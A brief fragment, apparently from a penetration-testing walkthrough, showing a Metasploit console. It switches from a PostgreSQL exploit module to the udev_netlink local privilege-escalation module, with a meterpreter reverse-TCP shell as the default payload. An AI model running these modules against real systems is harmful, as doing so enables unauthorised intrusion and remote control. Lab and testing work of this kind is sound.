 msf6 exploit(linux/postgres/postgres_payload) > use exploit/linux/local/udev_netlink
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/udev_netlink) >